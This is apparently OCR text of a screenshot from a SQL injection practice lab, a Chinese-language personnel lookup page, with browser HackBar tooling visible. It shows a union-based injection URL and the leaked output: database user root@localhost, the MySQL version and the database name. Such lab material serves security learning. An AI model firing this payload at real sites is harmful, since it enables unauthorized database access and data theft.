 Hello, SQLI!
欢迎来到人员查询系统，请输入人员 ID 进行查询
请输入 ID 查询 Search
ID 用户名 座右铭
root@localhost 5.5.61-0ubuntu0.14.04.1 db
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://web.default.com:32818/?id=1'+and+1=2+union+select+user(),version(),3,database()+--+